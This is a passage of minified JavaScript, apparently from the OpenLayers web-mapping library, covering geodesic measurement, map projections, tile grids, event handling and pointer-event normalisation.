function Qa(a,b,c,d,e){e=Oa(e);return Ra(e,a,b,c,d)}function Sa(a,b){return a[0]==b[0]&&a[2]==b[2]&&a[1]==b[1]&&a[3]==b[3]}function Ta(a,b){b[0]<a[0]&&(a[0]=b[0]);b[2]>a[2]&&(a[2]=b[2]);b[1]<a[1]&&(a[1]=b[1]);b[3]>a[3]&&(a[3]=b[3]);return a}function Ea(a,b){b[0]<a[0]&&(a[0]=b[0]);b[0]>a[2]&&(a[2]=b[0]);b[1]<a[1]&&(a[1]=b[1]);b[1]>a[3]&&(a[3]=b[1])}
function Ra(a,b,c,d,e){for(;c<d;c+=e){var f=a,g=b[c],h=b[c+1];f[0]=Math.min(f[0],g);f[1]=Math.min(f[1],h);f[2]=Math.max(f[2],g);f[3]=Math.max(f[3],h)}return a}function Ua(a,b,c){var d;return(d=b.call(c,Wa(a)))||(d=b.call(c,Ya(a)))||(d=b.call(c,Za(a)))?d:(d=b.call(c,$a(a)))?d:!1}function ab(a){var b=0;bb(a)||(b=cb(a)*db(a));return b}function Wa(a){return[a[0],a[1]]}function Ya(a){return[a[2],a[1]]}function eb(a){return[(a[0]+a[2])/2,(a[1]+a[3])/2]}
function fb(a,b,c,d,e){var f=b*d[0]/2;d=b*d[1]/2;b=Math.cos(c);var g=Math.sin(c);c=f*b;f*=g;b*=d;var h=d*g,l=a[0],m=a[1];a=l-c+h;d=l-c-h;g=l+c-h;c=l+c+h;h=m-f-b;l=m-f+b;var n=m+f+b;f=m+f-b;return Na(Math.min(a,d,g,c),Math.min(h,l,n,f),Math.max(a,d,g,c),Math.max(h,l,n,f),e)}function db(a){return a[3]-a[1]}function gb(a,b,c){c=c?c:Da();hb(a,b)&&(c[0]=a[0]>b[0]?a[0]:b[0],c[1]=a[1]>b[1]?a[1]:b[1],c[2]=a[2]<b[2]?a[2]:b[2],c[3]=a[3]<b[3]?a[3]:b[3]);return c}function $a(a){return[a[0],a[3]]}
function Za(a){return[a[2],a[3]]}function cb(a){return a[2]-a[0]}function hb(a,b){return a[0]<=b[2]&&a[2]>=b[0]&&a[1]<=b[3]&&a[3]>=b[1]}function bb(a){return a[2]<a[0]||a[3]<a[1]}function ib(a,b){var c=(a[2]-a[0])/2*(b-1);b=(a[3]-a[1])/2*(b-1);a[0]-=c;a[2]+=c;a[1]-=b;a[3]+=b}
function jb(a,b,c){a=[a[0],a[1],a[0],a[3],a[2],a[1],a[2],a[3]];b(a,a,2);var d=[a[0],a[2],a[4],a[6]],e=[a[1],a[3],a[5],a[7]];b=Math.min.apply(null,d);a=Math.min.apply(null,e);d=Math.max.apply(null,d);e=Math.max.apply(null,e);return Na(b,a,d,e,c)};var kb="function"===typeof Object.assign?Object.assign:function(a,b){if(void 0===a||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var c=Object(a),d=1,e=arguments.length;d<e;++d){var f=arguments[d];if(void 0!==f&&null!==f)for(var g in f)f.hasOwnProperty(g)&&(c[g]=f[g])}return c};function lb(a){for(var b in a)delete a[b]}function mb(a){var b=[],c;for(c in a)b.push(a[c]);return b}function nb(a){for(var b in a)return!1;return!b};/*

 Latitude/longitude spherical geodesy formulae taken from
 http://www.movable-type.co.uk/scripts/latlong.html
 Licensed under CC-BY-3.0.
*/
function ob(a){this.radius=a}ob.prototype.a=function(a){return pb(a,this.radius)};ob.prototype.b=function(a,b){return qb(a,b,this.radius)};ob.prototype.offset=function(a,b,c){var d=va(a[1]);b/=this.radius;var e=Math.asin(Math.sin(d)*Math.cos(b)+Math.cos(d)*Math.sin(b)*Math.cos(c));return[180*(va(a[0])+Math.atan2(Math.sin(c)*Math.sin(b)*Math.cos(d),Math.cos(b)-Math.sin(d)*Math.sin(e)))/Math.PI,180*e/Math.PI]};
function rb(a,b){var c=b||{},d=c.radius||6371008.8;c=c.projection||"EPSG:3857";a=a.clone().mb(c,"EPSG:4326");var e=a.S();c=0;var f;switch(e){case "Point":case "MultiPoint":break;case "LineString":case "LinearRing":b=a.W();c=sb(b,d);break;case "MultiLineString":case "Polygon":b=a.W();a=0;for(e=b.length;a<e;++a)c+=sb(b[a],d);break;case "MultiPolygon":b=a.W();a=0;for(e=b.length;a<e;++a){var g=b[a];var h=0;for(f=g.length;h<f;++h)c+=sb(g[h],d)}break;case "GeometryCollection":d=a.vd();a=0;for(e=d.length;a<
e;++a)c+=rb(d[a],b);break;default:throw Error("Unsupported geometry type: "+e);}return c}function sb(a,b){for(var c=0,d=0,e=a.length;d<e-1;++d)c+=qb(a[d],a[d+1],b);return c}function qb(a,b,c){var d=va(a[1]),e=va(b[1]),f=(e-d)/2;a=va(b[0]-a[0])/2;d=Math.sin(f)*Math.sin(f)+Math.sin(a)*Math.sin(a)*Math.cos(d)*Math.cos(e);return 2*c*Math.atan2(Math.sqrt(d),Math.sqrt(1-d))}
function tb(a,b){var c=b||{},d=c.radius||6371008.8;c=c.projection||"EPSG:3857";a=a.clone().mb(c,"EPSG:4326");var e=a.S();c=0;var f;switch(e){case "Point":case "MultiPoint":case "LineString":case "MultiLineString":case "LinearRing":break;case "Polygon":b=a.W();c=Math.abs(pb(b[0],d));a=1;for(e=b.length;a<e;++a)c-=Math.abs(pb(b[a],d));break;case "MultiPolygon":b=a.W();a=0;for(e=b.length;a<e;++a){var g=b[a];c+=Math.abs(pb(g[0],d));var h=1;for(f=g.length;h<f;++h)c-=Math.abs(pb(g[h],d))}break;case "GeometryCollection":d=
a.vd();a=0;for(e=d.length;a<e;++a)c+=tb(d[a],b);break;default:throw Error("Unsupported geometry type: "+e);}return c}function pb(a,b){for(var c=0,d=a.length,e=a[d-1][0],f=a[d-1][1],g=0;g<d;g++){var h=a[g][0],l=a[g][1];c+=va(h-e)*(2+Math.sin(va(f))+Math.sin(va(l)));e=h;f=l}return c*b*b/2};var ub={};ub.degrees=12741994*Math.PI/360;ub.ft=.3048;ub.m=1;ub["us-ft"]=1200/3937;var vb=null;function wb(a){this.wb=a.code;this.a=a.units;this.i=void 0!==a.extent?a.extent:null;this.oe=void 0!==a.worldExtent?a.worldExtent:null;this.b=void 0!==a.axisOrientation?a.axisOrientation:"enu";this.c=void 0!==a.global?a.global:!1;this.g=!(!this.c||!this.i);this.j=a.getPointResolution;this.f=null;this.l=a.metersPerUnit;var b=a.code,c=vb||window.proj4;"function"==typeof c&&(b=c.defs(b),void 0!==b&&(void 0!==b.axis&&void 0===a.axisOrientation&&(this.b=b.axis),void 0===a.metersPerUnit&&(this.l=b.to_meter),
void 0===a.units&&(this.a=b.units)))}k=wb.prototype;k.ml=function(){return this.wb};k.G=function(){return this.i};k.zo=function(){return this.a};k.Bc=function(){return this.l||ub[this.a]};k.Vl=function(){return this.oe};k.il=function(){return this.b};k.Gm=function(){return this.c};k.xq=function(a){this.c=a;this.g=!(!a||!this.i)};k.Si=function(a){this.i=a;this.g=!(!this.c||!a)};k.Sj=function(a){this.oe=a};k.wq=function(a){this.j=a};function xb(a){wb.call(this,{code:a,units:"m",extent:yb,global:!0,worldExtent:zb,getPointResolution:function(a,c){return a/qa(c[1]/6378137)}})}w(xb,wb);var Ab=6378137*Math.PI,yb=[-Ab,-Ab,Ab,Ab],zb=[-180,-85,180,85],Bb=[new xb("EPSG:3857"),new xb("EPSG:102100"),new xb("EPSG:102113"),new xb("EPSG:900913"),new xb("urn:ogc:def:crs:EPSG:6.18:3:3857"),new xb("urn:ogc:def:crs:EPSG::3857"),new xb("http://www.opengis.net/gml/srs/epsg.xml#3857")];
function Cb(a,b,c){var d=a.length;c=1<c?c:2;void 0===b&&(2<c?b=a.slice():b=Array(d));for(var e=0;e<d;e+=c){b[e]=Ab*a[e]/180;var f=6378137*Math.log(Math.tan(Math.PI*(a[e+1]+90)/360));f>Ab?f=Ab:f<-Ab&&(f=-Ab);b[e+1]=f}return b}function Db(a,b,c){var d=a.length;c=1<c?c:2;void 0===b&&(2<c?b=a.slice():b=Array(d));for(var e=0;e<d;e+=c)b[e]=180*a[e]/Ab,b[e+1]=360*Math.atan(Math.exp(a[e+1]/6378137))/Math.PI-90;return b};function Eb(a,b){wb.call(this,{code:a,units:"degrees",extent:Fb,axisOrientation:b,global:!0,metersPerUnit:Gb,worldExtent:Fb})}w(Eb,wb);var Fb=[-180,-90,180,90],Gb=6378137*Math.PI/180,Hb=[new Eb("CRS:84"),new Eb("EPSG:4326","neu"),new Eb("urn:ogc:def:crs:EPSG::4326","neu"),new Eb("urn:ogc:def:crs:EPSG:6.6:4326","neu"),new Eb("urn:ogc:def:crs:OGC:1.3:CRS84"),new Eb("urn:ogc:def:crs:OGC:2:84"),new Eb("http://www.opengis.net/gml/srs/epsg.xml#4326","neu"),new Eb("urn:x-ogc:def:crs:EPSG:4326","neu")];var Ib={};var Jb={};function Kb(a,b,c){a=a.wb;b=b.wb;a in Jb||(Jb[a]={});Jb[a][b]=c}function Lb(a,b){var c;a in Jb&&b in Jb[a]&&(c=Jb[a][b]);return c};var Mb=new ob(6371008.8);function Nb(a,b,c,d){a=Ob(a);var e=a.j;e?b=e(b,c):"degrees"==a.a&&!d||"degrees"==d||(e=Pb(a,Ob("EPSG:4326")),b=[c[0]-b/2,c[1],c[0]+b/2,c[1],c[0],c[1]-b/2,c[0],c[1]+b/2],b=e(b,b,2),b=(Mb.b(b.slice(0,2),b.slice(2,4))+Mb.b(b.slice(4,6),b.slice(6,8)))/2,a=d?ub[d]:a.Bc(),void 0!==a&&(b/=a));return b}function Qb(a){a.forEach(Rb);a.forEach(function(b){a.forEach(function(a){b!==a&&Kb(b,a,Sb)})})}
function Tb(){Hb.forEach(function(a){Bb.forEach(function(b){Kb(a,b,Cb);Kb(b,a,Db)})})}function Rb(a){Ib[a.wb]=a;Kb(a,a,Sb)}function Ub(a){return a?"string"===typeof a?Ob(a):a:Ob("EPSG:3857")}function Vb(a,b,c,d){a=Ob(a);b=Ob(b);Kb(a,b,Wb(c));Kb(b,a,Wb(d))}function Wb(a){return function(b,c,d){var e=b.length;d=void 0!==d?d:2;c=void 0!==c?c:Array(e);var f;for(f=0;f<e;f+=d){var g=a([b[f],b[f+1]]);c[f]=g[0];c[f+1]=g[1];for(g=d-1;2<=g;--g)c[f+g]=b[f+g]}return c}}
function Ob(a){var b=null;if(a instanceof wb)b=a;else if("string"===typeof a&&(b=Ib[a]||null,!b)){var c=vb||window.proj4;"function"==typeof c&&void 0!==c.defs(a)&&(b=new wb({code:a}),Rb(b))}return b}function Xb(a,b){if(a===b)return!0;var c=a.a===b.a;return a.wb===b.wb?c:Pb(a,b)===Sb&&c}function Yb(a,b){a=Ob(a);b=Ob(b);return Pb(a,b)}
function Pb(a,b){var c=a.wb,d=b.wb,e=Lb(c,d);if(!e){var f=vb||window.proj4;if("function"==typeof f){var g=f.defs(c),h=f.defs(d);void 0!==g&&void 0!==h&&(g===h?Qb([b,a]):(e=f(d,c),Vb(b,a,e.forward,e.inverse)),e=Lb(c,d))}}e||(e=$b);return e}function $b(a,b){if(void 0!==b&&a!==b){for(var c=0,d=a.length;c<d;++c)b[c]=a[c];a=b}return a}function Sb(a,b){if(void 0!==b){for(var c=0,d=a.length;c<d;++c)b[c]=a[c];a=b}else a=a.slice();return a}function ac(a,b,c){return Yb(b,c)(a,void 0,a.length)}
function bc(a,b,c){b=Yb(b,c);return jb(a,b)}function cc(){Qb(Bb);Qb(Hb);Tb()}cc();function dc(a,b){return a>b?1:a<b?-1:0}function ec(a,b){return 0<=a.indexOf(b)}function fc(a,b,c){var d=a.length;if(a[0]<=b)return 0;if(!(b<=a[d-1]))if(0<c)for(c=1;c<d;++c){if(a[c]<b)return c-1}else if(0>c)for(c=1;c<d;++c){if(a[c]<=b)return c}else for(c=1;c<d;++c){if(a[c]==b)return c;if(a[c]<b)return a[c-1]-b<b-a[c]?c-1:c}return d-1}function gc(a,b){var c=Array.isArray(b)?b:[b],d=c.length;for(b=0;b<d;b++)a[a.length]=c[b]}
function hc(a,b){for(var c=a.length>>>0,d,e=0;e<c;e++)if(d=a[e],b(d,e,a))return d;return null}function jc(a,b){var c=a.length;if(c!==b.length)return!1;for(var d=0;d<c;d++)if(a[d]!==b[d])return!1;return!0}function kc(a){var b=lc,c=a.length,d=Array(a.length),e;for(e=0;e<c;e++)d[e]={index:e,value:a[e]};d.sort(function(a,c){return b(a.value,c.value)||a.index-c.index});for(e=0;e<a.length;e++)a[e]=d[e].value}function mc(a,b){var c;return a.every(function(d,e){c=e;return!b(d,e,a)})?-1:c}
function nc(a,b){var c=b||dc;return a.every(function(b,e){if(0===e)return!0;b=c(a[e-1],b);return!(0<b||0===b)})};function oc(a,b,c,d){return void 0!==d?(d[0]=a,d[1]=b,d[2]=c,d):[a,b,c]}function pc(a){var b=a[0],c=Array(b),d=1<<b-1,e;for(e=0;e<b;++e){var f=48;a[1]&d&&(f+=1);a[2]&d&&(f+=2);c[e]=String.fromCharCode(f);d>>=1}return c.join("")};function qc(a){this.minZoom=void 0!==a.minZoom?a.minZoom:0;this.b=a.resolutions;oa(nc(this.b,function(a,b){return b-a}),17);if(!a.origins)for(var b=0,c=this.b.length-1;b<c;++b)if(!d)var d=this.b[b]/this.b[b+1];else if(this.b[b]/this.b[b+1]!==d){d=void 0;break}this.l=d;this.maxZoom=this.b.length-1;this.g=void 0!==a.origin?a.origin:null;this.c=null;void 0!==a.origins&&(this.c=a.origins,oa(this.c.length==this.b.length,20));d=a.extent;void 0===d||this.g||this.c||(this.g=$a(d));oa(!this.g&&this.c||this.g&&
!this.c,18);this.i=null;void 0!==a.tileSizes&&(this.i=a.tileSizes,oa(this.i.length==this.b.length,19));this.j=void 0!==a.tileSize?a.tileSize:this.i?null:256;oa(!this.j&&this.i||this.j&&!this.i,22);this.o=void 0!==d?d:null;this.a=null;this.f=[0,0];void 0!==a.sizes?this.a=a.sizes.map(function(a){return new ja(Math.min(0,a[0]),Math.max(a[0]-1,-1),Math.min(0,a[1]),Math.max(a[1]-1,-1))},this):d&&rc(this,d)}var sc=[0,0,0];k=qc.prototype;
k.Vf=function(a,b,c){a=tc(this,a,b);for(var d=a.fa,e=a.la;d<=e;++d)for(var f=a.ea,g=a.ka;f<=g;++f)c([b,d,f])};function uc(a,b,c,d,e){var f=null,g=b[0]-1;if(2===a.l){var h=b[1];var l=b[2]}else f=a.Ma(b,e);for(;g>=a.minZoom;){2===a.l?(h=Math.floor(h/2),l=Math.floor(l/2),b=ka(h,h,l,l,d)):b=tc(a,f,g,d);if(c.call(null,g,b))return!0;--g}return!1}k.G=function(){return this.o};k.mj=function(){return this.maxZoom};k.nj=function(){return this.minZoom};k.Ic=function(a){return this.g?this.g:this.c[a]};k.Ta=function(a){return this.b[a]};
k.oj=function(){return this.b};function vc(a,b,c,d){if(b[0]<a.maxZoom){if(2===a.l)return a=2*b[1],b=2*b[2],ka(a,a+1,b,b+1,c);d=a.Ma(b,d);return tc(a,d,b[0]+1,c)}return null}function wc(a,b,c){var d=a.Ic(b),e=a.Ta(b);a=Ba(a.Za(b),a.f);return Na(d[0]+c.fa*a[0]*e,d[1]+c.ea*a[1]*e,d[0]+(c.la+1)*a[0]*e,d[1]+(c.ka+1)*a[1]*e,void 0)}function tc(a,b,c,d){xc(a,b[0],b[1],c,!1,sc);var e=sc[1],f=sc[2];xc(a,b[2],b[3],c,!0,sc);return ka(e,sc[1],f,sc[2],d)}
function yc(a,b){var c=a.Ic(b[0]),d=a.Ta(b[0]);a=Ba(a.Za(b[0]),a.f);return[c[0]+(b[1]+.5)*a[0]*d,c[1]+(b[2]+.5)*a[1]*d]}k.Ma=function(a,b){var c=this.Ic(a[0]),d=this.Ta(a[0]),e=Ba(this.Za(a[0]),this.f),f=c[0]+a[1]*e[0]*d;a=c[1]+a[2]*e[1]*d;return Na(f,a,f+e[0]*d,a+e[1]*d,b)};
k.Le=function(a,b,c){var d=a[0],e=a[1];a=this.Dc(b);var f=b/this.Ta(a),g=this.Ic(a),h=Ba(this.Za(a),this.f);d=f*Math.floor((d-g[0])/b+0)/h[0];b=f*Math.floor((e-g[1])/b+.5)/h[1];d=Math.floor(d);b=Math.floor(b);return oc(a,d,b,c)};function xc(a,b,c,d,e,f){var g=a.Ic(d),h=a.Ta(d);a=Ba(a.Za(d),a.f);b=Math.floor((b-g[0])/h+(e?.5:0))/a[0];c=Math.floor((c-g[1])/h+(e?0:.5))/a[1];e?(b=Math.ceil(b)-1,c=Math.ceil(c)-1):(b=Math.floor(b),c=Math.floor(c));return oc(d,b,c,f)}
k.jg=function(a,b,c){return xc(this,a[0],a[1],b,!1,c)};k.Za=function(a){return this.j?this.j:this.i[a]};k.Dc=function(a,b){return pa(fc(this.b,a,b||0),this.minZoom,this.maxZoom)};function rc(a,b){for(var c=a.b.length,d=Array(c),e=a.minZoom;e<c;++e)d[e]=tc(a,b,e);a.a=d};function zc(a){var b=a.f;b||(b=Ac(a),a.f=b);return b}function Bc(a){var b={};kb(b,void 0!==a?a:{});void 0===b.extent&&(b.extent=Ob("EPSG:3857").G());b.resolutions=Cc(b.extent,b.maxZoom,b.tileSize);delete b.maxZoom;return new qc(b)}function Cc(a,b,c){b=void 0!==b?b:42;var d=db(a);a=cb(a);c=Ba(void 0!==c?c:256);c=Math.max(a/c[0],d/c[1]);b+=1;d=Array(b);for(a=0;a<b;++a)d[a]=c/Math.pow(2,a);return d}
function Ac(a,b,c){a=Dc(a);b=Cc(a,b,c);return new qc({extent:a,origin:$a(a),resolutions:b,tileSize:c})}function Dc(a){a=Ob(a);var b=a.G();b||(a=180*ub.degrees/a.Bc(),b=Na(-a,-a,a,a));return b};function Ec(a){this.og=a.html}Ec.prototype.b=function(){return this.og};function Fc(a){function b(b){var c=a.listener,e=a.Ch||a.target;a.Eh&&Gc(a);return c.call(e,b)}return a.Dh=b}function Hc(a,b,c,d){for(var e,f=0,g=a.length;f<g;++f)if(e=a[f],e.listener===b&&e.Ch===c)return d&&(e.deleteIndex=f),e}function Ic(a,b){return(a=a.ab)?a[b]:void 0}function Jc(a){var b=a.ab;b||(b=a.ab={});return b}
function Kc(a,b){var c=Ic(a,b);if(c){for(var d=0,e=c.length;d<e;++d)a.removeEventListener(b,c[d].Dh),lb(c[d]);c.length=0;if(c=a.ab)delete c[b],0===Object.keys(c).length&&delete a.ab}}function y(a,b,c,d,e){var f=Jc(a),g=f[b];g||(g=f[b]=[]);(f=Hc(g,c,d,!1))?e||(f.Eh=!1):(f={Ch:d,Eh:!!e,listener:c,target:a,type:b},a.addEventListener(b,Fc(f)),g.push(f));return f}function Lc(a,b,c,d){return y(a,b,c,d,!0)}function Mc(a,b,c,d){(a=Ic(a,b))&&(c=Hc(a,c,d,!0))&&Gc(c)}
function Gc(a){if(a&&a.target){a.target.removeEventListener(a.type,a.Dh);var b=Ic(a.target,a.type);if(b){var c="deleteIndex"in a?a.deleteIndex:b.indexOf(a);-1!==c&&b.splice(c,1);0===b.length&&Kc(a.target,a.type)}lb(a)}}function Nc(a){var b=Jc(a),c;for(c in b)Kc(a,c)};function Oc(){}Oc.prototype.Ub=!1;function Pc(a){a.Ub||(a.Ub=!0,a.ia())}Oc.prototype.ia=ea;function Qc(a){this.type=a;this.target=null}Qc.prototype.preventDefault=Qc.prototype.stopPropagation=function(){this.sj=!0};function Rc(a){a.stopPropagation()};function Sc(){this.Wa={};this.qa={};this.oa={}}w(Sc,Oc);Sc.prototype.addEventListener=function(a,b){var c=this.oa[a];c||(c=this.oa[a]=[]);-1===c.indexOf(b)&&c.push(b)};
Sc.prototype.b=function(a){var b="string"===typeof a?new Qc(a):a;a=b.type;b.target=this;var c=this.oa[a];if(c){a in this.qa||(this.qa[a]=0,this.Wa[a]=0);++this.qa[a];for(var d=0,e=c.length;d<e;++d)if(!1===c[d].call(this,b)||b.sj){var f=!1;break}--this.qa[a];if(0===this.qa[a]){b=this.Wa[a];for(delete this.Wa[a];b--;)this.removeEventListener(a,ea);delete this.qa[a]}return f}};Sc.prototype.ia=function(){Nc(this)};function Tc(a,b){return b?b in a.oa:0<Object.keys(a.oa).length}
Sc.prototype.removeEventListener=function(a,b){var c=this.oa[a];c&&(b=c.indexOf(b),a in this.Wa?(c[b]=ea,++this.Wa[a]):(c.splice(b,1),0===c.length&&delete this.oa[a]))};function Uc(){Sc.call(this);this.g=0}w(Uc,Sc);k=Uc.prototype;k.u=function(){++this.g;this.b("change")};k.K=function(){return this.g};k.I=function(a,b,c){if(Array.isArray(a)){for(var d=a.length,e=Array(d),f=0;f<d;++f)e[f]=y(this,a[f],b,c);return e}return y(this,a,b,c)};k.once=function(a,b,c){if(Array.isArray(a)){for(var d=a.length,e=Array(d),f=0;f<d;++f)e[f]=Lc(this,a[f],b,c);return e}return Lc(this,a,b,c)};
k.J=function(a,b,c){if(Array.isArray(a))for(var d=0,e=a.length;d<e;++d)Mc(this,a[d],b,c);else Mc(this,a,b,c)};function Vc(a){Uc.call(this);x(this);this.N={};void 0!==a&&this.H(a)}w(Vc,Uc);var Wc={};function Xc(a){return Wc.hasOwnProperty(a)?Wc[a]:Wc[a]="change:"+a}k=Vc.prototype;k.get=function(a){var b;this.N.hasOwnProperty(a)&&(b=this.N[a]);return b};k.P=function(){return Object.keys(this.N)};k.L=function(){return kb({},this.N)};function Yc(a,b,c){var d=Xc(b);a.b(new Zc(d,b,c));a.b(new Zc("propertychange",b,c))}k.set=function(a,b,c){c?this.N[a]=b:(c=this.N[a],this.N[a]=b,c!==b&&Yc(this,a,c))};
k.H=function(a,b){for(var c in a)this.set(c,a[c],b)};k.R=function(a,b){if(a in this.N){var c=this.N[a];delete this.N[a];b||Yc(this,a,c)}};function Zc(a,b,c){Qc.call(this,a);this.key=b;this.oldValue=c}w(Zc,Qc);function B(a,b){Vc.call(this);this.c=!!(b||{}).unique;this.a=a?a:[];if(this.c)for(a=0,b=this.a.length;a<b;++a)$c(this,this.a[a],a);ad(this)}w(B,Vc);k=B.prototype;k.clear=function(){for(;0<this.kc();)this.pop()};k.qg=function(a){var b;var c=0;for(b=a.length;c<b;++c)this.push(a[c]);return this};k.forEach=function(a,b){a=b?a.bind(b):a;b=this.a;for(var c=0,d=b.length;c<d;++c)a(b[c],c,b)};k.Xm=function(){return this.a};k.item=function(a){return this.a[a]};k.kc=function(){return this.get(bd)};
k.Re=function(a,b){this.c&&$c(this,b);this.a.splice(a,0,b);ad(this);this.b(new cd("add",b))};k.pop=function(){return this.Wg(this.kc()-1)};k.push=function(a){this.c&&$c(this,a);var b=this.kc();this.Re(b,a);return this.kc()};k.remove=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)if(b[d]===a)return this.Wg(d)};k.Wg=function(a){var b=this.a[a];this.a.splice(a,1);ad(this);this.b(new cd("remove",b));return b};
k.rq=function(a,b){var c=this.kc();if(a<c)this.c&&$c(this,b,a),c=this.a[a],this.a[a]=b,this.b(new cd("remove",c)),this.b(new cd("add",b));else{for(;c<a;++c)this.Re(c,void 0);this.Re(a,b)}};function ad(a){a.set(bd,a.a.length)}function $c(a,b,c){for(var d=0,e=a.a.length;d<e;++d)if(a.a[d]===b&&d!==c)throw new ha(58);}var bd="length";function cd(a,b){Qc.call(this,a);this.element=b}w(cd,Qc);function dd(a,b,c){Qc.call(this,a);this.map=b;this.frameState=void 0!==c?c:null}w(dd,Qc);function ed(a,b,c,d,e){dd.call(this,a,b,e);this.originalEvent=c;this.pixel=b.ud(c);this.coordinate=b.Ra(this.pixel);this.dragging=void 0!==d?d:!1}w(ed,dd);ed.prototype.preventDefault=function(){dd.prototype.preventDefault.call(this);this.originalEvent.preventDefault()};ed.prototype.stopPropagation=function(){dd.prototype.stopPropagation.call(this);this.originalEvent.stopPropagation()};var fd=["experimental-webgl","webgl","webkit-3d","moz-webgl"];function gd(a,b){var c,d,e=fd.length;for(d=0;d<e;++d)try{if(c=a.getContext(fd[d],b))return c}catch(f){}return null};var hd,id="undefined"!==typeof navigator?navigator.userAgent.toLowerCase():"",jd=-1!==id.indexOf("firefox"),kd=-1!==id.indexOf("safari")&&-1==id.indexOf("chrom"),ld=-1!==id.indexOf("webkit")&&-1==id.indexOf("edge"),md=-1!==id.indexOf("macintosh"),nd=window.devicePixelRatio||1,od=!1,pd=function(){if(!("HTMLCanvasElement"in window))return!1;try{var a=document.createElement("CANVAS").getContext("2d");return a?(void 0!==a.setLineDash&&(od=!0),!0):!1}catch(b){return!1}}(),qd="DeviceOrientationEvent"in
window,rd="geolocation"in navigator,sd="ontouchstart"in window,td="PointerEvent"in window,ud=!!navigator.msPointerEnabled,vd=!1,wd,xd=[];if("WebGLRenderingContext"in window)try{var yd=gd(document.createElement("CANVAS"),{failIfMajorPerformanceCaveat:!0});yd&&(vd=!0,wd=yd.getParameter(yd.MAX_TEXTURE_SIZE),xd=yd.getSupportedExtensions())}catch(a){}hd=vd;da=xd;ba=wd;var zd={gr:"singleclick",Wq:"click",Xq:"dblclick",$q:"pointerdrag",cr:"pointermove",Zq:"pointerdown",fr:"pointerup",er:"pointerover",dr:"pointerout",ar:"pointerenter",br:"pointerleave",Yq:"pointercancel"};function Ad(a,b,c,d,e){ed.call(this,a,b,c.b,d,e);this.b=c}w(Ad,ed);function Bd(a,b){this.b=a;this.i=b};function Cd(a){Bd.call(this,a,{mousedown:this.Jm,mousemove:this.Km,mouseup:this.Nm,mouseover:this.Mm,mouseout:this.Lm});this.a=a.g;this.g=[]}w(Cd,Bd);function Dd(a,b){a=a.g;var c=b.clientX;b=b.clientY;for(var d=0,e=a.length,f;d<e&&(f=a[d]);d++){var g=Math.abs(b-f[1]);if(25>=Math.abs(c-f[0])&&25>=g)return!0}return!1}function Ed(a){var b=Fd(a,a),c=b.preventDefault;b.preventDefault=function(){a.preventDefault();c()};b.pointerId=1;b.isPrimary=!0;b.pointerType="mouse";return b}k=Cd.prototype;
k.Jm=function(a){if(!Dd(this,a)){(1).toString()in this.a&&this.cancel(a);var b=Ed(a);this.a[(1).toString()]=a;Gd(this.b,"pointerdown",b,a)}};k.Km=function(a){if(!Dd(this,a)){var b=Ed(a);Gd(this.b,"pointermove",b,a)}};k.Nm=function(a){if(!Dd(this,a)){var b=this.a[(1).toString()];b&&b.button===a.button&&(b=Ed(a),Gd(this.b,"pointerup",b,a),delete this.a[(1).toString()])}};k.Mm=function(a){if(!Dd(this,a)){var b=Ed(a);Hd(this.b,b,a)}};k.Lm=function(a){if(!Dd(this,a)){var b=Ed(a);Jd(this.b,b,a)}};
k.cancel=function(a){var b=Ed(a);this.b.cancel(b,a);delete this.a[(1).toString()]};function Kd(a){Bd.call(this,a,{MSPointerDown:this.Sm,MSPointerMove:this.Tm,MSPointerUp:this.Wm,MSPointerOut:this.Um,MSPointerOver:this.Vm,MSPointerCancel:this.Rm,MSGotPointerCapture:this.Pm,MSLostPointerCapture:this.Qm});this.a=a.g;this.g=["","unavailable","touch","pen","mouse"]}w(Kd,Bd);function Ld(a,b){var c=b;"number"===typeof b.pointerType&&(c=Fd(b,b),c.pointerType=a.g[b.pointerType]);return c}k=Kd.prototype;
k.Sm=function(a){this.a[a.pointerId.toString()]=a;var b=Ld(this,a);Gd(this.b,"pointerdown",b,a)};k.Tm=function(a){var b=Ld(this,a);Gd(this.b,"pointermove",b,a)};k.Wm=function(a){var b=Ld(this,a);Gd(this.b,"pointerup",b,a);delete this.a[a.pointerId.toString()]};k.Um=function(a){var b=Ld(this,a);Jd(this.b,b,a)};k.Vm=function(a){var b=Ld(this,a);Hd(this.b,b,a)};k.Rm=function(a){var b=Ld(this,a);this.b.cancel(b,a);delete this.a[a.pointerId.toString()]};
k.Qm=function(a){this.b.b(new Md("lostpointercapture",a,a))};k.Pm=function(a){this.b.b(new Md("gotpointercapture",a,a))};function Nd(a){Bd.call(this,a,{pointerdown:this.Kp,pointermove:this.Lp,pointerup:this.Op,pointerout:this.Mp,pointerover:this.Np,pointercancel:this.Jp,gotpointercapture:this.Wl,lostpointercapture:this.Hm})}w(Nd,Bd);k=Nd.prototype;k.Kp=function(a){Od(this.b,a)};k.Lp=function(a){Od(this.b,a)};k.Op=function(a){Od(this.b,a)};k.Mp=function(a){Od(this.b,a)};k.Np=function(a){Od(this.b,a)};k.Jp=function(a){Od(this.b,a)};k.Hm=function(a){Od(this.b,a)};k.Wl=function(a){Od(this.b,a)};function Md(a,b,c){Qc.call(this,a);this.b=b;a=c?c:{};this.buttons=Pd(a);this.pressure=Qd(a,this.buttons);this.bubbles="bubbles"in a?a.bubbles:!1;this.cancelable="cancelable"in a?a.cancelable:!1;this.view="view"in a?a.view:null;this.detail="detail"in a?a.detail:null;this.screenX="screenX"in a?a.screenX:0;this.screenY="screenY"in a?a.screenY:0;this.clientX="clientX"in a?a.clientX:0;this.clientY="clientY"in a?a.clientY:0;this.ctrlKey="ctrlKey"in a?a.ctrlKey:!1;this.altKey="altKey"in a?a.altKey:!1;this.shiftKey=
"shiftKey"in a?a.shiftKey:!1;this.metaKey="metaKey"in a?a.metaKey:!1;this.button="button"in a?a.button:0;this.relatedTarget="relatedTarget"in a?a.relatedTarget:null;this.pointerId="pointerId"in a?a.pointerId:0;this.width="width"in a?a.width:0;this.height="height"in a?a.height:0;this.tiltX="tiltX"in a?a.tiltX:0;this.tiltY="tiltY"in a?a.tiltY:0;this.pointerType="pointerType"in a?a.pointerType:"";this.isPrimary="isPrimary"in a?a.isPrimary:!1;b.preventDefault&&(this.preventDefault=function(){b.preventDefault()})}
